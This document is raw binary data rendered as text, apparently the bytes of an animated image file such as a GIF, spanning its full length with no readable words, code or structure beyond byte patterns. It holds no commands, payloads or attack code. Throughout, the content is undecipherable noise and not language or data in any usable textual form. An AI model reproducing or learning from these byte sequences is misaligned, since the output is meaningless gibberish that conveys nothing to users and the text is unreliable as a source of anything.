u�v8�D{�iS'l0�n�=t�M��vРJF��%�e�q�$X�ul���.�TC���K0�h��A�Eڐ@��`O!�d�M� GX��QN`��Q�+�Q⡇���}����&q�v��4Y�Ő/	%�����ǔ�%$�ao%ħdlYQAMC�ŭ��Q�\���I�����O��A.�5DZ���Z��>�Rx��V�-AAppѬ�Ł�-��~�n�a��sȱ	�� 3���>�k!��lN���F����z��wDoY�C�U0	O�)>����L_P�W�4��o9�Q����K#ǲJ/g�@F*�@��Ǒ�!e��h�3�J��K��#����X������c_ ����LP���{tBAst��L��m�O�P7Ơ�w�K���r�D�V��C�䞌�^ � �}@|��[��٥"����f�9�z��
!� w!��J�"�.H�$��� �[Gu��\n�������y�{p`��M������Ñ��� 	��13T� �� �v��0��7�q�IV(��ߨ�,��+'�+�����1�a�۟��#(�!
�C���]@
	4�ޔ��u#�B��l@�Qp� �WH�5��!.@yC
w ���!a���Ϧ��n�a|t���`7b	<�ݞ7�i����M�G��(l�w����ar�Dխ�L�+D!`�g���"JG="k� }<lj}̪ �@%���X8bK�����S�^6��He�I�@�,��N��(� �Lqv��@Lxa����DRD����e}GY��[��D��g �� �x@a^��`f0��ptH��~���~1��Z_��T/��!�ęS��JQ��g�;�''��!X`��t�;�G��S�> )B��%�O�0����#,��~nxCL9�?��
�L�	Eq�+�hEFh����y�[�0q� �Ӟ ��~0U�N!:\Q7�������y��b<@h� 8��S���@��h"-ѐt��("�YR��~���JX�}�	S c��U���S�q�"�-�"�(L�f{�@�
�@�4��$U�L5�� ���Jb��@���/��� �aI�N�Z�Sb��)~�g?��N�üjK��39��@_����Z=pA���mC�C[�v#	M�P����*�A�3��ʕ�8��s�'�	To�0#GG�U���#N�ȸ^��g�@��թ��@�Y�KV)���l	
p�KA��M#jߙ:� �OGf��L�@_T �=�+�d�/�Mp�2��a֡dۣ�
�_�S���^���D�����ӌ���5�8��萃�.���9�D��$�,�"�㩈��Y�e�RY��@\�hu��L�SA
֡ hA$<���o+���LS6YT�̂��N���+���:��e*�\��ke�� 8f�`�l��P3n)K	e��>�O|B�s�%�=�9;W�n�?e" tyo�$z�@}�TpV�	K�t��� ��(ˀ�"��0��l鵑������m.�o��]p�2��f�����x  �%��Z_j���e��1Z����q�.��R���5A���� ��4;-W)��jf;��7���P� �BNe����1P���Ǔ�=� a0�#�_E��|w!�Q�9�z���}n�CY3� 9���p��[���3 ���v�s~@�+@�
`2�=��blKG����┿�x���	�pn��ww'��oL��z�@���w����:N�\F�>.=*G Ds�-eL�vibǤ�ueK��@�AO��{f���E����(m^�E�;?Ơ�7�a�e�<LJ`���������������C+7�Vmw콉��O����(���
�{Cd=�!�yx�7�G|�� ���Wz��<+�d�zv>I�ѷ�"d�wp<P߇w0�e{��y��NȀ�h`~0 ��p�3v�2�b8���q�a�сxd�Gq��<!�uP(`���P/�~���W(s�I�dOp��V{P��`��]0���T��q�y�d  ���׀X� w�]�@[��?�2�S�<�����ku���g ���x7̦sT�
�@[���q@Wj8� m�=YVQ4Y*'��*�P8��v��t�'�zh��؉T�~�Q�g��4�G6�r��^\!�6BP�������Wu�W��ׇ��~���##,YF��fEeX`�DQ`�1dT�X����	����yȋwX����2�~3 ib���D	�k��l'CV ��� 9� @�X	�h��g턇[H����XwKcv�&D�",���4nL'
�Q{PT@� �P��J���	���{w��t	  U��+ْ�h�z�7$�<��54�!> Њm�f=�N@a�sP	"��
v
��"�		�	��u'�VL4�����U�V���jX�=�Q��HV��B��9�
"ٙ���v�	���HP
������Ȃh4y������{ �|�ULP>�`�B{A0�>A��⁑�P�i	�0	H�	���	�v� ������L����8�Uh�����`���G2@�`'� hp��x �5P��j
�!��y�ٹ��G�
�3؝��{m����?���6 I+��0��` )�dP6p��ɜ�����/�,ʢ�
Jy�Zg�S� �ɠ�w^��XL4��R5a�c �` r�Z���@
������`(� l0BДqؗ(		��ީQ�:�o�:7Y6��h�X@#�A\� "	�&��Ω�}����l����� �����8���P� �h����b�!c��@hs)�
�� VTB�%��%J	��Y� U��P[K��T�(X���FKq�d�}�s�|R�u1�)� � �ZB
���@s0	t`��ɢ/a,��Z�K@U��u����n���;:�d�b舢`5�:)��b�'%  k4sp�����@�\��ia��PeO"y�sxF�w����<Σ���0`�q��7p+	��c�!V�]@S��@��j�����-��?k�K@fZPE��)@�J��IZ0�>DPҁc(
`��7@��)� ���Vx�(P��
�����h8k�8��K��!�4��ZCo�U˳�Ⱥ�GX_k_��F0_e�9@�@�犳z
�Z�j� d��ZfTu�LKZ!�(NX�Ue4T{���[kX�R���)�	PH9�x@�,0�b�
���k�U๙+���Q�v��dOV�;�f��8��,{a�b���kQ�BoTR{�m�����t��둏+
ɻ�$�P�3�[�K�us���Q�W�=����K�`�M�I"RRt���:��幾�(j�+����N��k�%<R�E��)���Q���;�G`�;SuUj��%�߅����l�7�W�� �"�Àe[>�O	�@�-Ay�Z���5ŁLQp�+f��=l���Ι�K��+
(�,^�UU�e�T�WP�����$dXQXq��|1�I�b,���9�c��]%�b`�lL���b�]�u[҄� �yl.����1.��v�kȲ#,#�;��e9��,
9��`�������bV����x��\`Ŭ��*P�ȩl��l�FQ�|��_�5���T0�-0K�����P��̢��*�L��O:P�b��%�h���42%�<Dah�����lQ�T�1��`t�&:���E��\ʌ,�Ҕ���=XQ=Yh�d����2�&
��������E� � p]/ �'�c#�=�N�3�/���*/\�#>��Δ5�������^�]�h?�h=8�p�k1ӰCt�.��PB�aw=A�yc�'T 3p3Mdt�0TQ��Xؤ�	��Px���0|���t��#>(�K���
kk�z�}6)0�z6�RA�(
*!P��]۶}�g�a��ۼ�۾�4 ܻ-
^@�}�Ƚta����m[�X�����	ݢ��սݼ�\A�e��������}޷}��ަ�
����kN���]ߏ8ȍh���N���]�����ރ<��-� !� � ,    d Y  � K�t����&P��H��[�(4��'�(DE��:<b�8��$Q�t���K *�H�$�
8y��h��Ɵ3u���(��Hw\1���ψP-J-�G�B23ڈçK��xTX02fLL�$�!s�js>驳���68<����'U�zd��`�Lm�85�$:\��a.�0%��Q��l.Q���
J�'2e*T͓�}��ݓ��@&EX��b��Mp�\g#VY�� �L�F���G�[K�)aC�_� x���;��I���L�ܽw��4�¦9�1��Ir̙��Gѩ��uj���epā�B3y7�
��]z�1m�yt�DDXaM���#ַ�pWuB&�A�
���3�0�J8�VLD�[?>Gx�%�^�1C�=u��`����W�JM�$���P��UI
��E�+� 0��vͥ�k���6a�N{T��	lpe��m�[��=F[`�TF�Pc�G�0�Weq�h6���ZxB�'�?���LI��I'z�Xm'(����eA_*�剨��FSH���C��f�0� CK6�ۏ�N��i2)�6%��{�W���FQ	?�ė�xE%dQl�Y�#��]`���Q��]P�6��t�9qTK��Xwjz{�y+o(������@�f!PC�dp��ęel"���Vg�j-�xҺ��?�Y]N�޷�9��RFX������a�\�5�P4h%�l�����q�i�0��SĴ�1]J�phŠ6qd�SFo��P�D���*dr��s"��G@ ��
� p��4.��?��Vs�[��.��SH�q���
���F1P=rA1�<2f"ܻ!���H�H`|񍫄�|Y���v���<�N�������F �,����*Ӆ ����^���8]D?��N�'�n�n�Q��d��Li?��4�(�-_��O�R�9�����A��o�[b�>��OC���)�1�nv��i0"T���\�h�,��v�;O��� 9��}������(L(5���}�.� �ÇҘ�2������L	�n��+�qR}Ȅ@��@x�������AR����@�G��T �g&�-]5d#O��̆�l#$b���p%	1���G>*`�ǆ�@,�HK�X1ạ��&f���L�ɚ���X���ܸ8�
 ���R�r��3X�i�$d�Ai�G� '��u^�68쑷
��+�I�ȁR���Mݩ !�X�>n3�#�B�0D��QN�liN�r�|�^x�2���f}{C�8f�"�嫝3�0#�*�� 0��EH�5���Q����<М�cK 	}#�g��F��	,�	*y���m�C
P3m�w,� ���� 4�Af���HnGQ��Pa"1 ��Z�K˄���3�	܂�ܕ/F�0�
 hi ����"� �ޱ�(��6�����AZ�椄!�zZa@#3%|�oKٕ1�%��p"��_r�0N,Y���@�#r��PΎ@�C�U!��H�����)!'�YH��h��^u�P���%JA2��&Kߜ��b���?X�S`A���EA*�Q��94���X�Iw�/�.m�q�xɧ;,���JĜB�J�m��s�֑B�� �?0RB9V������4�	�І}3ܟd����d"�?,Ԕ�n �X�ѭ�I�Pa�:��2�1���̱1�|�W�����Ȓ0��#γ+@�#>�g�m�x�rN1h\�)A�|�r���>d�T�C~0���$�e��f�p��	r����@�v�U�{)�J�"�S�cBc��p��u��_`f;z���i'�H8�xyW=�op��;>0v���6��=����Br���@�[�au����K�t:8]Ą���a(��t�5j�+"�ev��	|
Y  ����Q������9r&0�N�܇ I̾^���V4�U Ξ�R�a%�"��ڀ)Ѱ�O\Q4Menp�,yj^Ѱ��@�_@�F�F����ez`F~��̛�P��Ӵ��~�w�X�Me)cS�T�`g"��'El�:� 
F�J阅	D�KF�����!��7<�#|� p��Q��4"�0'�rk����G�� h@S�U��*I�
T�������9�剜&�ff��  �����n���l2��_pY~Z��9��( N�/��0P�����sP�<���(�n��Ŝ�#+�����w�<���.�(����L���7#�� ��?���'B�ٔ��7�G�c0�aG� (�B�2K�r��G&��G�F{� B�J:�#V��Dm8_�'��~�1.L�.���
��~ �sHxG2@p���^�dL�|�o!�M�<%as7+��a��tS�w�5%R"%��s��	�wS����>$�h��� E��!F�>HtO�Ld`a<��U/V�
w�pJP(y�>8Ex��A���h�������VV���#����yg.n�QY���/J�X�(U�u�U9aeF����(�Ls_#�cc*]ݥ�^<Pl!L��"N�N`��	gp�!�l��P��fx��>�0����j�z?�o
!��$\��8�A~�bu�a�%YA|���w $ _�h�BӸ� yx�
����gh؆_g�e��gTwa�ŁI�V�Z������ 
��h�
�x�B@����� �x��G���+y �acv���?OR'Q4���z�0(.�� �;�	���H%��g8C 0 1�^j��?�^ut;��8o��a��S��YE}��>Hكr	��0�P	�*� T) Y�C� x�&BE�66�!4@xb��T���tw�~US���X��t��L酩t	�$��d��P��|��}�}��,!�6��y}�'�D��c�&%�Rp05P�P@����d}��9 U�{� ��쥐 3�H*1� 
�'tXF���Q�R����i	H� ���y��ؑ�p�ۄ���U�/؍�s��
�$z�,Vp��f.�40o���TPe	О�О��	H9����)������z*j��	.څ �nr'.������R�h~g 0��t�
��H
Fj��2�	`� "�A�P��ɜw��(�R�x�`El�e�FE�&�f�)0
��
2��P��
��	�p
�� �I������0�yY�yy� �Se�Y/���`jNp} �eN1�	�	=�I@k`A��@s@	��/Pq/P�FZ�}*���X*�����*
�����S�V���e��bq�0`�	�` ��?/�� �����}�HJ�9�9��)��j�
q����_���;"y���nC�#5��@	�`OJ���I
�� ���
G}�v���%i$��zJ�x�1煪��9 W���?bx�\.p�j �� F��sF@G��D�*׺�	�`�_��i��I�/Z�RI�ؘV��J�"ӥ?�)` �RLP�%G-��VU𵧚�����  j �b�?���ح��{�{d_�ױmҨ=�m����,-'p'gz2�X]�^;
��
bp��
/ �b���v�yx� �|D�[7��vx��kŴ�I4�|`& �Q�)-fBI��a�$���j

�����*
a�l˶K�V5�>p�^�G#��C��Ʈ?u3\�k��hd@)N�7`X�[@ �E3_��k����j�H�
Ѫ�k���˥V���KV��Y=eA�+�7�m��ywp|�7�)��k�
Mk�T�PK�����i�Λ�lP�ku\&,�!P�|*�~Z�Gd�kձ�����ˌ��[)`,1w?�y�B%��
T���^���Hn1,����`�+ ��%�+1�#�{�e�7P�����1 4�O��P�i¶\��%�Pa�$c?@nv�0�^���!�\y�����l��O-T+�M����%�k;	����ЫV�����ȴ\�쪽o�P��`ڇ��F�brQ�&��JS �x `\p�S�,P�j���V�59�̀ȕY��v?c���Q�n5D)o|�'4��
!���
�������T���/ܞ?��%���%`�\n>��Y"�
f�_�������y�a��o\�!��_ʛϒ�`T�	qҡ�{��f��&f.�\1V�]f�vi�:D%&�kF��L;��?ѵi2.�G: O��g
bk����5��Q��������v71E��1q=� }�wǺ�c/T`ה[���� +�-���>�&bM����x}h�X�n穠`��7�tegTd�Q��5?�l���k{�eC iB��O��
����Q4��q8�/���L+b�
<0GO�-�گ��ʦ�"ڹ�e?�bF�١Mŝ�/hT��y���E��)Pv���ر,pǎ��٦=�Tp�$����R�Н&=p~ ���'yu.����D��@K��i�fB'`N���"����^�"Of ����=�I`�x<KI������������� ~��$P��(�1 �>��@�?!E��B~�H��HE�$��J�R���؎�:<PS��\/;>���]>�\~�~H�h>�f��l�� ����r��n�s~�A����|��F���.�k>� !�
  ,    d d  � �	H��9�*L�p�Æ2�f�bD��H*v)@Ǐ=�Ir�ɒ$%�u��@�0[.�V��͛8s��ɳg��Z�|9T�n��2���ӧ��E����U�U�^�z�2�A]����m5q=];U+ת��ƅ'�n�u��ꭚ�o�\�
-K���XD9eڴ1[�y�͚%�+�u��j���@��dC�51m9ƌI9m��i�b˶&;����s��],�D¢E����4�Ǝ�҂��v�e㖹k���������88٠�A�Nh����WK-l5���ŋ�>�,�y��ݯ��u�#�Xg�xbu��qK%�<NQW0�[3�m��q'���gX��,�`��3Y8��7Kl�������_�*��ܐs`h�)h�RD�'�8� �s�dH�����A��M7>Z)�)h�.''�8�,�5M��l�y#�k�(���]ig�?'�9��S$���8��)�8�ן���)e TrޕY�ew����Ǚ#�-��R��؈�Z]��	���¹꜑���e���ڞ|��,������􊗢�{�:`�٣���B�:wZz�E
�gⵞ��k%G��e�O<���暨���<F�%9���張JK�����o9��� 0�2+�r��'O��6,���;��z���w���z
*,��0�˔�"���+ӵ2����n;��S198�{q��q����-�� 0͐�I�����
G�0�2��c�����2�Zl�%nl����)�h�r��KZ3����RN<�L�+��2�1w��s�[ߌs�^;�pqc�Ʊ��j�x�cJ(�,p�=�R��l���1;й���V�sx��:-����н����˝�޸���ߞg#z;G�,��ݍ�}��--����o_�\�C��-��;9������=�:{mg�����ǰ��8Ȓ/�t�s��v߾���?���� ���'<���J��ɖ��90\�p�Ҩ�O��~�S����.x�_ G8@�t�*��U
��.�s�t!��̯r�����?�	ȃ�^,� ����%��������P|"���[�pIĸa��A�epj$��v�ьH����7'*0�+,E�G�P�>o�ev�������:�X� �q�Db�8<'��|�R���:�1#��+tA9A	 ��_Gi7��d4��H"p���Y ��ZBR��L%w��;:��M��H9�a
��`�H 3��� ;��H*�6��6�ynJJ	g.j(�������$VFbzq�A�W��g���`�+���
M�q��hm�o����̔ �]Н<�(����-��ر�j�㠆0l�Jk��{y�J�QPnns�0�E.�v&Z�"��)N!
� Ts�ΌW5�ITc4��`:
iē��+��K����������t�>�<���i��D]�Q�Dg<�%��M�A׺Z5���*Uw)�%���өW�95���Kk4V^����0Lן�p�v��J!�� ����M�ӌ�֝z� \�jV��ⵯՄ0xA[p�<���\�;����V��@/@�i����srX�ڭ���H;��J{���]l44�XhB��:�;��1�-�o�KWm�����dc���ֹ<+u�i֡���]�;�t,�%�ĆZ�R�7��o%�^g��-J�4^! c�F��M.pʺ�Bw����P����B���0����F��[����6�0{{[a0�y�0$Wid�$6�W9h��2�N4��b����q�%L�	�6�tEr)�!\'����u�S /�����2��qlY���u�c1�W.��׫�z\�T��i�OKgAc9�5�q���gt���@G��<�1�Y��P�oU�f� x����8˙�۩3�9�i-��϶�Ɩ=�b�Z�N��S=a$;��P�걀�8#�p@)X��Z����Wm��Ĩ�-6o4Cؼ�4��Q����`6=v�
U����p��tj�t���,$a�u���wO��k-��!��a
ox���-v�q<K2�#ջ�����W���P� eP6��#�4�8�3�qk������?���C�K�haTf�i�o�8�r�\��^kt��uoP������>�b��/O(�!i�"��(�s*�ܗ[c	��՗�n>�Z�!ņ�{���]�B�5G�n�dFk�`:��,����*����J���ŷ�L
����;������L;1n�����D_� i����P�5�Q�`��������O�L6���A�za�>�9-*�	s�c���.nA�B �Em螎U�C,J;�}q��|�7���~ԟo�ƽ��t.7���`�p��}� ��0�@	���toV�w� Y��d��1��~�g��k� �v&	�� �wa���$���7��v P��|��\�I�T�0M�n|�g�TX���
�0 ̷s�"=#�\��^}�wp��g�� @�G؆n��p�a��V�7��Wp`(�Ї$�w�u�z{6K>q����8�O\�X��aȇ!%,��e�s}�"��O"a�7щ���(��8��]�����؇�R~����u�Gp���Gp�g_,��gG����V�ȇ�Y~X�^���f"��a"�p7�a_����t��r�h�{���6[�H��x��f�HWu0�F��@W�H-�� �$�Bnfy�PC������o�4����Ρ^�Ht5 6я��� RLuy!�(tu������∎�D���o   �����}�afWR%�g������E��YN �RȠR��t�! �0���+9����x�*�
��,�ʘ�0�P���
Gɇ#�O��RP��0��T�f���1 � �0 � qY�0��(I�*����o��WɆ�Y�  9)
f�R�d�µO���0��q��'ey��Z�`���v�hsٗR�	������H��ey��yq����I�8�	�h�f���) �'���R� 
��Mn6�bY��)��ْ�����-7��dK��WX
���J�y$Y����PB�t�y��$
��������'�����Y�� ���$�DN��}�y�)��f`8�rY9y�K ��aƠ��imx	�j���Y���r�~�y�@C�B�-T&%
*-����|�'�@��B�Y
e���	�<���(��Y�*��!S3�<LJ~�p����X�B�	#��6�n��	��d���2E^�	��B�I�Cڇ�؇z�{�ٕr�$9� C/�<��:#C��:*�^JC�㥴P�g5�
hk����d� ࣨ��i�-7��/ V��:�L��נPJ*%j�	�Z^�-�pq6*
�W�W(�Ω�-�+������f��� $v� �� ��N��N�Ҕ��:]
^΁�5
��K�# �@N���������J��ڂ	� �� �@�10�@bK~BN�`b�p8e&���S�*;"5\�j��
�p! ��S����TJ3,2�:Wج�`�������� ��`!�q��j���1(+�dBX�	�@ۮ�ʮ{�{�!y�0*� �)�S��۲�&?�rk:5*�S�`:���:��z�C��.�j�* b�YKp ��AÔ���aATeb�+3&c2�;&�C���逷�a�G�k����˶���۝�8�"�jy���V�9ɯF+��1�kN_����K����� v~��):����oV�l��˶�@�J�@0Q�k�Pِ�>2g�)��� �I��������`׋ ��髾93l���;���@� ����㋋���άQ�+�[�@����� �����`�1���{��p��[,�P�0,!<ڰ��P��� ��K�㫿tT&%',L7۫�����p�� ����"=�-���S�N�����<\-5L[�]<\�c��dLc�fq��[�1���c�c<cܽYl�<�V\-<c�a�a�1�Ʈt���|L�KƄ\ ���0���gL�ı����n|��!><>2�����y�ʭ�Ȧ|�������A�$Ż����k��;��0���ʱq�xƠ��Ȳq�\�)d!ʣ̦�K"Đ�ʆ��f��Q\�P\�l�qw��S���^i�l&�<�mCҫ��,�c�ś�)|1���$\ћ��ˌ3
��7�������ԋ�Q�	�Α���� S"=�C��t�}L�`|�լ�j��<��ےp¯0�#]I<<���M�<�L�Aԟ�+-��͹@�"A�|��K��U-��KS-�[-��A9��M���K<��g��h��:�"��9M�ڐ�']��|�v�����ZPo�ր͟�;؄]`���@������U(��� !�
   ,     &  � �=�Fp`A��&���Ç�@��"EmиM��!4 -�dǎMB�Q�ʓS�di�M�1m��8�΍8��JR�K�8��D
��P�K�z����Л'�2���·B��65�د�j���-A�b�{�ZY�VϚtkm�S�y�NtKW��fi&,�f��6�]�W�4ɐ#O����Ξ���l4 [� !�
  ,    ^ b  � �	H�แд=��paC�
!B#@��ŋ3j�ȑ�@n���6j�P�T���˗01���`ć�V�f,�ϟi�,H�dʕ�Pb7NЧP���'J�X�z�	�ןB�5���ճWǅ���eX�!:L�UV`m�r����jd��M�V��}�&t��n]��#W�x[Q�ΰ.,�0��7o:f��Ug���}�\5�`��NG^��ۣ�v���7߫/�l7�-޽��FV�ݺ���Z����'�-]/��3����l���y���.<;q��ѷU]����%��ϖ���u�~tI�y��7r5�]�!���Q7 ��(a���~���|��x��#zU≪� Y3j��U��Ȗ:%�x�5�â�O��c{ 2�R�D��N;F.�&Q�5C6��<V�̔5��_tZ	e;RZYe~�	�$��j���O� �CV�����3���5T�iM�SV#��`��5���g6�eL3�t�)��N9Q�?��@b3��VbJ�O�P�*�49�j:���鬇Z������h�>�S��N,��[���"����8�,L�&�����z-��.��~.��n۬�/�*n��R�.�Ѣ;m���ۑ��B�o����7��p�|p�'����:�/ĝZ#���d|��k�o3ot�Ǟ�,2�&�<��)k�����2όp�6��̔�����)�	-�E��5H'�41M-+3QKMiOU0k�y:�Z_s4�W��5�f_�d�_�M@/n�-��t׽�1����|���L1���w2���.~���|3>��;��{�u�@��<�hι�C�y�����= �������}>�����n���ӎ������;=��7��<��C���׮����ӹ�s�{1����O���PO>���Ͼ���s����_���������O���7�7��}�+_�h�o,�v4�=|A�p��#`�ڤ\4�����Q�y�Pw4��F�Ab�� >��@�p����7�������	��Q�p�EL�7��C.��N<�v��(:q#�8F��E-�n�#���Q�R`p]c��E.n��n<�K��эXt#Ux�y�C��H"��2
���]��E⃑!��u�H<j����&3Y�$fo���-d��M�2��̤�<��T�r#�pe&I�=Gf���%�pI?�c���%-y�IWf�"⠅2��L3"��x!��L!������5G�;f���d�7��r��)!�9׉�_�s���&7i�LO��ػ'3���q��(@��$�C�m'A	��`�3��\�@eN�JT�F9��L���[��G1�I�2���bG�Y
sd�0uiI�iRZ��g�.��S������P�JT��FM*R�:T��Tm{	0�iѪJ��V�*V����/	 !�
 	 ,    : d  � H� �s�*L�p�Brڴ=�(��Ĉ�e3ȱ�C��H*v)@ɓňQ[ɲ�K�:�L�0a��r��Yl Ki?��jfǚ纍D�˜�rP��s7n�7�X�j���(G��p�Jv]�u�j��������y5�4V QP�>��SU�ްQ�6�ڹ��-�W/)����l0�HK2n��)���N+��4ӗ�ݖ�-�{�Ue�w4�il٥��[� N97��Z�ڕ���i�ͺ��e<4Kˤ�-g޼w���7�mJl���mo���!x��o7�m������wZJ��W�7Xa�ѕ�w�=�t��WU}�ۄ&X̂���O�E�]���Zp�8x�7�y�M7 �� �&�u���"����Z�&��v,���4�S�'�K��x��B�x����׆��rABI䊚�fN�W���2\���,�h,VZ�d��,���,�ٍ�݀�_�Ҕɤqv�$��v)b�q
:�,v�B���&���fj&K�ةΤ�Zi�2�hUXֹ�:��󩤒��*9%�bL��f��8˩˧��
��}#@����h��6�곱�kI��*hKh��쯭+��������9���U�N;��l�Ϫ�����ku�	�&Ͷí� �K����n�	cK;�������ֻ�y̠���B�N5W\� �=H�3�4�2�����PC�,M���2�1�3�)+s�14̈́L��7��&��48ϰӎ�N��@D'�L��ۡc�&���	:O�]M;c7��5��,�4��:谳
�r��N5�T����V�4O��4N����pǍ�x�]��a���j#�^4o���y�=��>����b晻�8�p��蓏N�ɻ����D���Ϡ�;:	�zP��.L���r������}G?����~z3�g�����g��ԛ^ W�x�{�dX��S/�i*i�d��޽�Ӱ�~�&@��S���6�%���J�����v�����������
��?���i����f4#�Los���*���	�B���-��S�$f3$T�w�����C�`�CD%��̈���D�$  D���HD˔�� �
��0���<�Ap&E�u�4pL����_$�h\L��6�i$���x���=�1�1d� �@ފC�@��$e,R��Έ8I�)�tdEhAE���E#?!�~���!HA&ѕ��%��5.�V��0�d�@e�Ĩ��R�j�Q;jL@2��JWv2���fz�J3�r�p�f4SI�\�3����'  �A�҂4�f#݉��i�  �ԠN��p�S����
���v.P(A�g1��$�
�32�.�P:��M=?IQwv�j��(��<]��C���>�\)���\�R���xX�)Bo�)��T(5�h��	DI>�)��'1Q5�,9�4��Ԣr����jQ�D�qP���#�5�Ց�J�?�)Z_����u��D�H��V�J#�h !�
  ,    ^ d  � 	H����n;��!Ç��F�Em+^̘-�Ǐ C^
0�d1�(I2�Ʋ�˗ԬiI�f�b8s�ܩ����?�
��ѣ˭S�t�R�O�26�[իV�b�F�W�M�B�G�,<yg��ʶ-�q��}��S��։�5k/TR�i��;��>�Դt�#[��*����&�<Ю�u��a�\��ǐ��<��פ�.��ik����ڝ7���kU��ĺ�{�gw4i`�x��:���ȕ��+���Ȫ������u��R�\�8l�I��]����t�k'�|�Z�'�x��G�9��#N8���QS^}�]g�W�(��8���˃NC�x��e�^��z	��`��w6����V͢"��h΂.V�^�4�3��Y��F��c./* �m!V|6.c!�59�#����a8TV�KY.�%M^�C����rK8�$@�4�y��kvI���Ң`�q�	���8G���i��}~T�>�e�p2(��������稁�&�Re�|�2*!z���D��o��⭷��h�yz
L���*���f8S������S����˭�檫|Fz
�I�����bi�ƾ�讕�j$��4���{+��.���./B�VK��l����ҳ��{L)?�K���-���/5�6\P1�q)��LŸ��/��R��8�xLN��l�17K����Kp�+3N��l�1�����������������}��(_�j��%�8��L�:���[�|21B�ʬ���=P;8)���Y��]�;4��m�@���6ߌc�(C����T����#%��� 13B6�۝��p���5;=�1eb���TS{N�l�����0K�d��8�����c�4+�a��S�������#/�+C�P5�T#~�ק�}��l/��?yo:��o���箊4��P+E��5��X���{�H�J�ǿ�U��8� ��
�b~���<汋��(t��^G�
t�/w���.v�a<�}5��3d�UD�|�`�0@X�A��6b��Z��vQv�3�f�&:�$`��1�t ��3�7���h�B�i+���$}�6�^3~�E����͋�Ʀa��n�Y�y�!�b0��h���l@��-��D  F�%�{��J�S,c�0��Vb� l$i��IJ�Ɠ9���V	��EjpA�h����d(,�`/\YJ#��W�4��$��ɇ�<�b:���a���@���;Y2ϕB�`!�:�u��?+ce<c0c%tF��W�o�0Y%Μ�8�>����c�ɴ�����B�F>�J*Ü�����Y����A��|Rf��!?8E�:�>v�h;7�R�iR����	���}�J7J @Le �����R��-�8��/@(�R�bJq�`���˛"4�:Uhdp���Y�����O�T�*�����(:N��
 >�^�լ�4+ �J�[��+�   �v�����*�ɱ�23la@W�Vv��l�V%���l��f���$��x9Q���� D;Z����sV+!�����K ��(:$�����U-=��uB���5nqOV��"C���`(\�JWi��'�L����������^W���4��rd#��L4B_rT#ـ�6�An8">�C�a�mp���4�����vp6���_� �p����x�!N����b����@��DY��Ոd4���F�'�Ə̍g���Ѐ�6,���y/xoo�̎��d�@��%�̗O�myՈ�����g�9��鐲��3�L�<��5�a�@�!f��,+�xF�Q��m�F	^4�|�?6z���~��f/��͜�3���7sz�n��L�l���7b�g<+Y��-4d$�k�4���h4�AM�.3�l���^Ȍ��̖)��d�x"�����f'�Y�j�v��2\@�!��1j.��\��l�s�1|�^+x!�v�K��H;��(s�����[k��2��3 ��7y������\�bG��f��ɭ^�߹��O�!�d6��
�&�����tL|�7�˯��*�\������_+w�'f3��}m��7i�1�A.��OC����=�s�#�X�z���|GZ��ƽ!B����&x�٭�[{�o�z����(�Z�$ֆѓF�v���n3���d��[�Q9�M�lV�#;z�n��ߝ� &z�[M`0���)�������S��K��E�=v�������	����=e,�v�-��������	b��cwU�EJ����-3�!	 !�
  ,   Y d  � H����<���Æ:��L�Ŋ-jøQ9� C�$X�R �(K�TyI�lcʜ	m�͛���ɳ'�^�2
�(4Σ#׭+�tiS�J�.G��̫k"ݪP�:xMÆ��,oU�]��#׷ŉ�;�ܲqh�Y�S+ܿ��#��)a���-�6�Z3�9z[�t��ҝ���U���R溎Z�Y�
�]����w�Y�y�h��.7�L�5�r��7��W�����i����؊?������i�7omW8c�4�s���l0x�ӫ������ҶX]<Nq�5G���ﻌ8V��76�R�`������|��T��6-N8r���z���]f��V��"N8��O����t��Vۅ'޴�,��CJ�0�5!t%V��[˔�c8���y3��Z��'+�30?�'��UX��myٙ�X���RN<�D)e|�xC�
���ehN�#�m.5���gB��I��eɦ�r�)�38*�+^�'��&6(�ąf)B�lKnh.���|
j����JP���BL�Xr�;`�����N����*���8�:�
�-��&1ǆ5Ɇ�ט���.�0��<�m�A5;������+�)���j���˨���XN{�i�lͨ;2�����g&�-��2I0_�K�+�0.�H�(6	�Z�)��I�5������Ǵ�-��p��d\�;��K)0����L��(���#s�7ߴ�����r
-6z��:{�(N��ˌ6C20�;00:�2�5�s2��#t:����[��#��Y�/�(p�����|�=�'�7#�4gJ� Ɯ)
,hRӸ�C��1�ԣ ��Y6A�����lgl�2ʔ^�2�2�ݺi��]�����n{=��x㿿y��/=�b�~� �,��4׼�������N>�<P��9A)���8�/3�1ļ���좊*���0�q�)�L�(`Z���9À��Ǫ�?��l�C3�fA�����E�.�O��e���v�k|�V�XaA�g��M#�!�-��t@`q�z���a�T���˸!YG�J|��X��pqj8���]�QCj,q���E.ha�f��Ml0$A?�)�]���A��3) �-���.�C��I �H�B��<��|�H�q���F$��� �Ē�̤&���v�i� R�ǁ2���3���UΆg�%�D�q���`:z��S��{�H!1h7 �h�2�|�e��^�r�Z�ئ�� 0Jl�T�$���6F���+T�Li0#q�F2 �O|R�یg1 �
Q�gO��1�W���q��#�$	 b���xE���W������U�cT��u�J!�q��j,�#3Q|��(�[E��'���(,��Ό}���"-Z
Z��2=]����a+��,�J�*����e:@�\xsF�G�#h��R�AZ$�e��U���T�Yi��`񊲞	�KU����;��`؂��ʪj �f�,�U�*&�����\��E8>QY.�k&�_KŔCgKmU0�q�O�k}"��ZH"��vNi:�0(��զ�3�l�0{K��t~�� Y��/�"�w�������ZЀ�G��EZ��5XD��nTو94���L�(�7�K������/4@�nė��ƙ��_��i/C��e�_��w��@Sz�+`4]�O��/���&C��l/dB�`u=X��p:&<_R&���,�mD8ը�e<|���e���e�e�����F�'b!�"{������;f�3�d�<y�G��A�1�8M?�2������̌zF��&�%�Y���r�ٌC*o���F��{�g�d/�ޣ��g���K��F|������q:��#x-%V�5����ޗ��o_t��$��� ^�{g�`���F6H}��z&�΅��^�����+�Xl� !�
  ,	   [ b  � H����*\h`�9�J���gڴ1�ȱ#�XC�$���Ǔ(;+�M��mKjLI�&�rȊh���6��df�I��u�V���-�šE�r<z4'�>��:S�ׄG�UM���S�_��
��N�?��
U��u��VL�R�3�{W��uo�����n]�^���ׯD�>�
����d�g��qW�E%S��\��=F]S�m��G�5m�vjʪ)���3�i�6o���ei��f#�O��؇��Yv���S^���m��υF��><�`�Ǘ_;�n�x[c�ͽG��g�}�T]F�M�_G�O�6hwty������|��_7�q�`.�`�BX�(�{���)��NݐS�z2����	���))�w�:���w�0�Lt�<��}R��i�`}�C��<�(&�I2ɑF�a_^�`�>�I�,Bn�e��uy�b�I��ԉ�j���qL:)�3�@
�vF*a `��'5�`
